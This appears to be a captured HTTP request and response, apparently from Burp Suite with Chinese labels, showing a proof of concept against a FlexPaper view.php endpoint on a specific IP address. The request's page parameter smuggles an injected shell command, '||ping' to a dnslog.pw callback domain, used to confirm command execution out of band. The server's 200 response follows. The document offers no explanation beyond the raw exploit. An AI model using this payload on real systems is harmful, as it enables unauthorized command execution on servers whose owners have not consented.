 请求
Pretty Raw Hex MarkInfo \n
1 GET /ipg/static/appr/lib/flexpaper/php/view.php?doc=11.jpg&format=swf&isSplit=true&page=
%7C%7Cping%20nfnfnf.dnslog.pw HTTP/1.1
2 Host: 218.14.122.50:8848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept-Encoding: gzip, deflate, br
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
6 Connection: keep-alive
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8
9
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Nov 2023 09:12:09 GMT
3 Server: Apache
4 Set-Cookie: PHPSESSID=7an0e48p6e37hm7rqjbb9r4d6k; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Accept-Ranges: bytes
9 Content-Length: 146
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/x-shockwave-flash
13